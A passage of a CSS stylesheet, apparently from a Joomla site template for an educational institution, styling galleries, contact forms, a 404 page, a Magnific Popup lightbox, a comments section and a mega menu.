  -o-transition: 0.3s;
  transition: 0.3s;
}
.item_img .articleGalleryZoom:hover:before,
.item_img .galleryZoomIcon:hover:before {
  opacity: 0.5;
}
.item_img .articleGalleryZoom:hover:after,
.item_img .galleryZoomIcon:hover:after {
  opacity: 1;
  font-size: 40px;
}
.img-full__left.span5 {
  padding-left: 0;
}
.view-article #prevArrow,
.view-article #nextArrow {
  display: none;
}
.gallery-grid .view {
  position: relative;
  overflow: hidden;
}
.gallery-grid .view .mask,
.gallery-grid .view .content {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  z-index: 2;
}
.gallery-grid .view .mask .mask_wrap,
.gallery-grid .view .content .mask_wrap {
  text-align: center;
  width: 100%;
  height: 100%;
  font-size: 0;
  line-height: 0;
}
.gallery-grid .view .mask .mask_wrap:before,
.gallery-grid .view .content .mask_wrap:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  overflow: hidden;
  width: 0;
}
.gallery-grid .view .mask .mask_wrap .mask_cont,
.gallery-grid .view .content .mask_wrap .mask_cont {
  display: inline-block;
  vertical-align: middle;
  padding: 0 5%;
  font-size: 14px;
  line-height: 23px;
  max-width: 99%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.gallery-grid .view .item_img {
  margin: 0;
}
.gallery-grid .view img {
  display: block;
  z-index: 1;
}
.gallery-grid .view h2,
.gallery-grid .view p {
  position: relative;
}
.gallery-grid .view .item_more a {
  display: inline-block;
  font-size: 1.5em;
  font-weight: normal;
  padding: 2%;
}
.filters b,
.sorting b,
.layout-mode b {
  display: block;
  margin: 0 0 15px;
}
.layout-mode {
  float: right;
}
ul#filters {
  margin: 0 0 15px;
}
ul#filters li {
  display: inline-block;
  vertical-align: top;
}
ul#filters li a {
  cursor: pointer;
}
ul#sort {
  margin: 0 0 15px;
  display: block;
  text-align: center;
}
ul#sort li {
  display: inline-block;
  vertical-align: top;
  margin: 5px;
}
ul#sort li a {
  cursor: pointer;
  border: 1px solid;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  padding: 2px 20px;
  min-width: 82px;
  text-align: center;
  display: inline-block;
}
ul#sort li a:after {
  font-family: FontAwesome;
  margin-left: 5px;
}
ul#sort li a[data-order=asc]:after {
  content: '\f0d7';
}
ul#sort li a[data-order=desc]:after {
  content: '\f0d8';
}
ul#sort li a.selected,
ul#sort li a:hover {
  color: #ffffff;
}
ul#order {
  float: right;
  position: relative;
  z-index: 2;
}
ul#grid-list {
  margin: 0 0 15px;
}
ul#grid-list li {
  display: inline-block;
}
.gallery-grid .item_img {
  margin-right: 0;
}
.page-gallery_img {
  margin-left: 0;
}
.category_children .category_child {
  margin-bottom: 20px;
}
/*======================= Archives Page ========================*/
.page-archive_filters .filter-search {
  padding-bottom: 21px;
  overflow: hidden;
}
.page-archive_filters select {
  margin-bottom: 8px;
  display: inline-block;
}
.page-archive_filters button {
  display: inline-block;
  margin-bottom: 8px;
}
/*======================= Contacts Page ========================*/
#jform_contact_message {
  resize: none;
  width: 100%;
  height: 149px;
}
#contact-form label {
  display: inline-block;
  margin-bottom: 5px;
}
.phone-num {
  display: inline-block;
}
#jform_contact_name,
#jform_contact_email,
#jform_contact_emailmsg {
  width: 100%;
}
.contact_email-copy,
.contact_vcard {
  margin: 0 25px 0 0;
  height: 50px;
  line-height: 50px;
  display: inline-block;
}
.contact_vcard {
  margin: 0;
}
.contact_details .icons-marker {
  display: block;
  width: 16px;
  margin-right: 5px;
  float: left;
  line-height: 23px;
}
.contact_address {
  overflow: hidden;
  padding-bottom: 23px;
}
.contact_details_fax {
  padding-bottom: 23px;
}
#contact_map {
  margin-bottom: 23px;
}
#contact_map .map {
  border: 1px solid #d9d9d9;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#contact_map .map.mfp-hide {
  display: block !important;
}
.map img {
  max-width: none !important;
}
.mfp-content .map {
  max-width: 1170px;
}
.contact_details_item {
  margin-bottom: 20px;
}
/*======================= ADDTHIS STYLES =======================*/
.page-item_addThis {
  padding-top: 12px;
}
/*======================= CAPTION FIXES =======================*/
.img_caption {
  text-align: center!important;
}
.img_caption.left {
  float: left;
  margin-right: 1em;
}
.img_caption.left p {
  clear: left;
  text-align: center;
}
.img_caption.right {
  float: right;
  margin-left: 1em;
}
.img_caption.right p {
  clear: right;
  text-align: center;
}
.img_caption.none {
  margin-left: auto;
  margin-right: auto;
}
/*======================= 404 PAGE =======================*/
.errorBox {
  background: none;
  text-align: left;
}
#error .well {
  margin-bottom: 0;
}
/*======================= DOCUMENTATION =======================*/
#mod_table .module {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px;
}
#mod_table .module:nth-child(even) {
  background: #eeeeee;
}
#mod_table ul li {
  list-style: none;
}
/*======================= SCROLL TO TOP =======================*/
#back-top {
  position: fixed;
  bottom: 90px;
  right: 20px;
  z-index: 99;
  -webkit-transform: translateZ(0);
}
#back-top a {
  width: 42px;
  height: 42px;
  display: block;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  font: 32px/38px FontAwesome;
  color: #1d9d73;
  text-align: center;
  background: #ffffff;
  border: 1px solid #1d9d73;
  text-decoration: none !important;
}
#back-top a > span:before {
  content: "\f106";
}
#back-top a:hover {
  color: #ffffff;
  background: #1d9d73;
}
.dropdown-toggle .fa-cog {
  margin-right: 4px;
}
label[for=mod-login_remember] {
  display: inline-block;
}
.btn-group {
  max-width: 100%;
  white-space: normal;
}
.form-horizontal .remember .control-label {
  padding-top: 0;
}
.body__404 .big-404 {
  text-align: center;
  font-size: 200px;
  line-height: 240px;
}
.body__404 big {
  display: block;
  padding: 0 0 14px;
  font-weight: bold;
}
.body__404 .page-item__404 {
  padding-top: 100px;
  padding-bottom: 100px;
}
div[class*="lr_social_login_basic"] > a {
  display: none;
}
.lr_social_login_basic_150 {
  width: 100% !important;
}
.lr_social_login_basic_150 .lr_providers .lr_icons_box {
  float: none !important;
  width: 100% !important;
}
.lr_social_login_basic_150 .lr_providers .lr_icons_box div {
  float: none !important;
  margin: 0 0 9px !important;
}
.lr_social_login_basic_150 .lr_providers .lr_providericons {
  z-index: 1 !important;
  width: auto !important;
  height: 31px !important;
  position: relative;
  color: #fff;
  text-align: center;
  line-height: 31px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  display: block;
  font-weight: 500;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.lr_social_login_basic_150 .lr_providers .lr_providericons:before {
  font-family: FontAwesome;
  font-size: 15px;
  display: inline-block;
  vertical-align: middle;
}
.lr_social_login_basic_150 .lr_providers .lr_providericons:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.lr_social_login_basic_150 .lr_providers .lr_facebook {
  background: #3b5998 !important;
}
.lr_social_login_basic_150 .lr_providers .lr_facebook:before {
  content: '\f09a';
  margin-right: 13px;
}
.lr_social_login_basic_150 .lr_providers .lr_google {
  background: #df4a32 !important;
}
.lr_social_login_basic_150 .lr_providers .lr_google:before {
  content: '\f0d5';
  margin-right: 9px;
}
#sw_pinterest_display {
  max-width: 280px;
}
#sw_pinterest_display > div {
  display: none;
}
#outer {
  padding: 0 !important;
}
#outer div#cookieMessageContainer {
  margin-top: 0;
}
.mod_tm_ajax_contact_form .controls,
.mod_tm_ajax_contact_form_input {
  width: 100%;
}
.mod_tm_ajax_contact_form .controls {
  margin-bottom: 8.5px;
}
.mod_tm_ajax_contact_form .control-group-button .btn {
  margin-right: 14px;
}
.controls {
  position: relative;
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox,
.navbar-form .btn,
.navbar-form .btn-group {
  margin-top: 0;
}
.research-projects .pretext {
  font-size: 18px;
  margin-bottom: 20px;
}
.acymailing_module_success {
  font-weight: bold;
}
.acymailing_module_success:before {
  content: '\f058';
  font-family: FontAwesome;
  padding-right: 10px;
  font-size: 22px;
  display: inline-block;
  vertical-align: middle;
}
.acymailing_module_success + form {
  display: none;
}
.visa-info .heading-style-3 {
  color: #ffffff;
}
.visa-info h5 {
  color: #ffffff;
}
ol li {
  list-style: decimal;
}
ol li span {
  display: block;
  font-weight: bold;
}
.erasmus-doc-req ol li span {
  display: unset;
  font-weight: normal;
}
.items-more ul {
  margin: 0 0 30px -30px;
}
.items-more ul li {
  float: left;
  width: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 0 10px 30px;
  font-weight: bold;
}
.items-more ul:after {
  content: '';
  display: block;
  clear: both;
}
#habla_window_div {
  -webkit-transform: translateZ(0);
}
.moduletable.olark {
  display: none;
}
#habla_window_div.habla_window_div_base {
  z-index: 8000 !important;
}
.olrk-state-expanded #habla_window_div.habla_window_div_base {
  z-index: 8002 !important;
}
#style_switcher div.color_scheme.color_scheme_1 {
  background: #1d9d73;
}
#style_switcher div.color_scheme.color_scheme_2 {
  background: #4caf50;
}
#style_switcher div.color_scheme.color_scheme_3 {
  background: #8bc34a;
}
#style_switcher div.color_scheme.color_scheme_4 {
  background: #00bcd4;
}
.btn-group span.radio {
  display: none;
}
.btn-group label.btn {
  margin: 0 !important;
  padding: 10px 20px;
  color: #ffffff;
  background: #888888;
}
.btn-group label.btn.active {
  color: #ffffff;
  background-color: #5bb75b;
  background-image: -moz-linear-gradient(top, #62c462, #51a351);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
  background-image: -webkit-linear-gradient(top, #62c462, #51a351);
  background-image: -o-linear-gradient(top, #62c462, #51a351);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  border-color: #51a351 #51a351 #387038;
}
.btn-group label.btn.active:hover,
.btn-group label.btn.active:focus,
.btn-group label.btn.active:active,
.btn-group label.btn.active.active,
.btn-group label.btn.active.disabled,
.btn-group label.btn.active[disabled] {
  color: #ffffff;
  background-color: #51a351;
}
.btn-group label.btn.active:active,
.btn-group label.btn.active.active {
  background-color: #408140;
}
.btn-group label.btn:after {
  display: none;
}
.btn-group label.btn:first-of-type {
  -webkit-border-radius: 1000px 0 0 1000px;
  -moz-border-radius: 1000px 0 0 1000px;
  border-radius: 1000px 0 0 1000px;
}
.btn-group label.btn:last-of-type {
  -webkit-border-radius: 0 1000px 1000px 0;
  -moz-border-radius: 0 1000px 1000px 0;
  border-radius: 0 1000px 1000px 0;
}
#modules-form #jform_publish_up_img:after,
#modules-form #jform_publish_down_img:after {
  display: none;
}
#modules-form .input-append {
  width: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 32px;
  position: relative;
}
#modules-form .input-append input {
  width: 100%;
}
#modules-form .input-append button {
  margin: 0;
  position: absolute;
  right: 0;
  top: 10px;
}
#modules-form .input-append a {
  vertical-align: middle;
  margin: 0 3px 10px;
}
#modules-form .input-append a:after {
  display: none;
}
#modules-form div.modal {
  background-clip: padding-box;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.3);
  border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  left: 50%;
  margin-left: -40%;
  outline: medium none;
  position: fixed;
  top: 5%;
  width: 80%;
  z-index: 1050;
}
#modules-form .modal-header {
  border-bottom: 1px solid #eeeeee;
  padding: 9px 15px;
}
#modules-form .modal-body {
  max-height: 400px;
  padding: 1%;
  position: relative;
  width: 98%;
}
#adminForm .filters .chzn-container {
  width: 22% !important;
  margin-right: 2% !important;
}
#adminForm .input-prepend .add-on.btn {
  margin: 0;
  width: 50px;
  text-align: center;
  line-height: 50px;
  height: 50px;
  color: #ffffff;
  -webkit-border-radius: 1000px 0 0 1000px;
  -moz-border-radius: 1000px 0 0 1000px;
  border-radius: 1000px 0 0 1000px;
}
#adminForm .input-prepend .add-on.btn:after {
  display: none;
}
#adminForm .input-prepend .add-on.btn:hover {
  background: #333333;
}
#adminForm .input-prepend input ~ .btn {
  margin: 0;
  width: 50px;
  text-align: center;
  line-height: 50px;
  height: 50px;
  color: #ffffff;
}
#adminForm .input-prepend input ~ .btn.modal {
  width: auto;
  padding: 0 10px;
}
#adminForm .input-prepend input ~ .btn:after {
  display: none;
}
#adminForm .input-prepend input ~ .btn:hover {
  background: #333333;
}
#adminForm .input-prepend > a.btn:last-of-type {
  -webkit-border-radius: 0 1000px 1000px 0;
  -moz-border-radius: 0 1000px 1000px 0;
  border-radius: 0 1000px 1000px 0;
}
#publishing .input-append {
  width: 50%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-right: 35px;
  position: relative;
}
#publishing .input-append input {
  width: 100%;
}
#publishing .input-append .btn {
  margin: 0;
  position: absolute;
  right: 0;
  top: 10px;
}
#publishing .input-append .btn:after {
  display: none;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 0px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: #ffffff;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  padding: 0;
  z-index: 1046;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #ffffff;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #ffffff;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000000;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-break: break-all;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
         * Remove all paddings around the image on small screen
         */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 0px;
    padding-right: 0px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
.page-blog .item > .kmt-readon {
  display: none;
}
.kmt-readon {
  width: auto;
}
#section-kmt {
  margin: 0;
  padding: 40px 0 0;
}
#section-kmt .kmt-author {
  font: inherit !important;
  text-transform: none !important;
  font-weight: bold !important;
  margin-bottom: 0 !important;
  border: none !important;
  padding: 0 !important;
  height: auto !important;
}
#section-kmt .kmt-author a {
  height: auto !important;
}
#section-kmt .kmt-avatar {
  width: 60px;
  float: left;
}
#section-kmt .kmt-avatar a {
  width: 100%;
}
#section-kmt .kmt-avatar a img {
  width: 100%;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
#section-kmt .kmt-avatar + .kmt-content,
#section-kmt .kmt-rank + .kmt-content {
  margin-left: 60px;
  padding-left: 15px;
}
#section-kmt #kmt-fame {
  margin: 0;
}
#section-kmt .kmt-list {
  text-align: left;
}
#section-kmt .kmt-list > li.kmt-empty-comment {
  margin-top: 0;
}
#section-kmt .kmt-head {
  height: auto !important;
  font-size: 20px;
  color: #333333;
  font-weight: 300;
}
#section-kmt .kmt-head .author-kmt span span {
  color: #333333;
}
#section-kmt .float-wrapper > span {
  vertical-align: top;
  float: none;
  height: auto;
  background-position: left 2px;
}
#section-kmt .float-wrapper > span + span {
  background-position: left 2px;
}
#section-kmt .kmt-form-content .kmt-form-addon > div {
  max-width: 90%;
}
#section-kmt .kmt-form-content .kmt-form-addon > div b {
  margin-bottom: 10px !important;
}
#section-kmt .kmt-form-content .kmt-form-addon > div .input.kmt-location {
  max-width: 100%;
}
#section-kmt .kmt-content .parentContainer {
  left: -70px;
  right: -15px;
}
#section-kmt .kmt-content .parentContainer .kmt-author {
  margin-left: 7px;
}
#section-kmt .input[type="checkbox"] {
  margin-top: 0;
}
#section-kmt .radio input[type="radio"],
#section-kmt .checkbox input[type="checkbox"] {
  margin-left: 0;
  margin-right: 15px;
}
#section-kmt .radio,
#section-kmt .checkbox {
  padding: 0;
  border: none !important;
  background: none !important;
}
#section-kmt .kmt-profile-avatar {
  width: 60px;
}
#section-kmt .kmt-profile-activity li {
  padding: 15px 8px !important;
  min-width: 0 !important;
}
#section-kmt .kmt-time {
  font-size: 13px;
}
#section-kmt .kmt-time a {
  color: #888888;
}
#section-kmt .kmt-time i {
  margin-right: 3px;
}
#section-kmt .kmt-list > li > div {
  padding: 0 42px 29px 55px;
}
#section-kmt .kmt-control-user .kmt-btn {
  font-size: 13px;
  margin-left: 10px;
}
#section-kmt .kmt-list > li + li > div {
  border: none;
}
#section-kmt .kmt-toolbar {
  border: none;
  padding: 0;
  margin: 0;
}
#section-kmt .kmt-like-counter:after {
  position: absolute;
  left: 100%;
  top: 50%;
  content: '';
  border-left: 7px solid #f7f8fa;
  border-top: 7px solid transparent;
  border-bottom: 7px solid transparent;
  margin-top: -7px;
}
#section-kmt .kmt-control-user .kmt-like.cancel,
#section-kmt .kmt-control-user .kmt-reply.cancel {
  color: #333333;
}
#section-kmt .kmt-option > span.kmt-admin-wrap > ul {
  border: 1px solid #e5e5e5;
  background: #ffffff;
}
#section-kmt .kmt-admin-list {
  font-size: 12px;
}
#section-kmt .kmt-admin-wrap:hover a.kmt-admin-link {
  color: #333333;
}
#section-kmt .kmt-form-content .kmt-form-addon {
  border: 1px solid #f6f8fa;
  border-top: none;
}
#section-kmt .markItUpContainer {
  border: 1px solid #f6f8fa;
}
#section-kmt .kmt-rank-bar {
  background: #888888;
}
#section-kmt .kmt-rank-progress {
  background: #1d9d73;
}
#section-kmt .kmt-form-author ul {
  margin: 0 0 0 -30px;
}
#section-kmt .kmt-form-author ul li.col {
  width: 33.33%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 30px;
  padding-bottom: 29px;
}
#section-kmt .kmt-form-author ul li.col div {
  position: relative;
}
#section-kmt .kmt-form-author ul li.col mark {
  background: none;
  position: absolute;
  left: 17px;
  bottom: 100%;
  margin-bottom: -7px;
  line-height: 18px;
  font-size: 11px;
}
#section-kmt .kmt-form-author ul li.col mark label {
  font-size: 11px;
  line-height: 18px;
  background: #ff6363;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 0 4px;
  color: #fff;
  margin: 0;
  display: block !important;
}
#section-kmt .kmt-form-author ul li.col mark label:before {
  content: '';
  position: absolute;
  left: 4px;
  top: 100%;
  border-top: 5px solid #ff6363;
  border-right: 5px solid transparent;
}
#section-kmt .kmt-form-editor > div {
  position: relative;
}
#section-kmt .kmt-form-editor > div mark {
  background: none;
  position: absolute;
  left: 17px;
  bottom: 100%;
  margin-bottom: -7px;
  line-height: 18px;
  font-size: 11px;
}
#section-kmt .kmt-form-editor > div mark label {
  font-size: 11px;
  line-height: 18px;
  background: #ff6363;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 0 4px;
  display: block;
  color: #fff;
  margin: 0;
  display: block !important;
}
#section-kmt .kmt-form-editor > div mark label:before {
  content: '';
  position: absolute;
  left: 4px;
  top: 100%;
  border-top: 5px solid #ff6363;
  border-right: 5px solid transparent;
}
#section-kmt .kmt-form-editor > div > .input.textarea {
  height: 193px;
}
#section-kmt .kmt-form-submit {
  margin-top: 39px;
  position: relative;
}
#section-kmt .kmt-item + .kmt-item .kmt-wrap {
  border-top: 1px solid #f7f8fa;
  padding-top: 19px;
}
#section-kmt .kmt-item .kmt-form-submit .btn {
  margin-right: 6px;
}
#section-kmt .kmt-item .kmt-inreplyto,
#section-kmt .kmt-item .kmt-parent-link span {
  color: #333333;
}
#section-kmt .kmt-body {
  margin-bottom: 0;
}
#section-kmt .kmt-like-wrap > b,
#section-kmt .kmt-like-wrap > a {
  display: inline-block;
  vertical-align: middle;
  background: #f7f8fa;
  line-height: 29px;
  padding: 0 10px;
}
#section-kmt .kmt-like-wrap > b {
  color: #333333;
}
#section-kmt .kmt-share-wrap a {
  display: inline-block;
  background: #f7f8fa;
  line-height: 29px;
  padding: 0 10px;
}
#section-kmt #kmt-form {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 60px;
}
#section-kmt .kmt-text p {
  padding-bottom: 20px;
}
#section-kmt .cancelEditButton {
  background: #1d9d73;
  border-color: #ececec;
  color: #333333 !important;
}
#section-kmt .cancelEditButton:hover {
  background: #1d9d73;
  border-color: #1d9d73;
  color: #1d9d73 !important;
}
#section-kmt .editInput.kmt-edit-form-input {
  width: 100%;
  height: 193px;
}
#section-kmt .submitButton {
  height: 0;
  width: 0;
  margin: 0;
  padding: 0;
  font-size: 0;
  line-height: 0;
  border: none;
}
#section-kmt .submitButton img {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: url(../images/preloader.gif) 50% 50% no-repeat #ffffff;
}
.kmt-readon span.kmt-comment {
  float: none;
  padding: 0;
  margin: 0;
  background: none;
}
.foundryDialog .dialog-head {
  padding-right: 24px;
}
.icemegamenu ul,
.icemegamenu li {
  list-style: none;
  padding: 0;
  margin: 0;
}
.icemegamenu > ul {
  margin: 0;
  padding: 0;
  z-index: 999;
  clear: both;
  width: 105%;
}
.icemegamenu > ul > li {
  position: relative;
  display: block;
  float: left;
}
.icemegamenu > ul > li + li {
  margin-left: 24px;
}
.icemegamenu > ul > li > a.iceMenuTitle {
  color: #222222;
  position: relative;
  z-index: 998;
  display: block;
 /* line-height: 26px;*/
 line-height: 32px;
  font-size: 15px;
  
  font-family: 'UTSans';
  text-decoration: none !important;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  -o-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
}
.icemegamenu > ul > li.hover > a.iceMenuTitle span:before,
.icemegamenu > ul > li.hover > a.iceMenuTitle span:after {
  -webkit-transform: translate(0, 0px);
  -moz-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
  opacity: 1;
}
.icemegamenu > ul > li.parent > .iceMenuTitle:after,
.icemegamenu > ul > li.parent > .icemega_title:after,
ul.icesubMenu li .iceCols li.parent .icemega_title:after  {
  content: "\f107";
  font-family: FontAwesome;
  font-size: 14px;
  margin-left: 8px;
}
.icemegamenu > ul > li.parent.hover:after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  content: '';
  height: 30px;
}
.icemegamenu > ul > li .iceMenuLiLevel_2 > a {
  /* florin */ /*text-transform: capitalize;*/ 
  width: auto;
}
.icemegamenu > ul > li.fullwidth {
  position: static;
}
.icemegamenu > ul:after {
  clear: both;
  display: block;
  content: '';
}
.icemegamenu .ice_menu {
  padding-bottom: 20px;
}
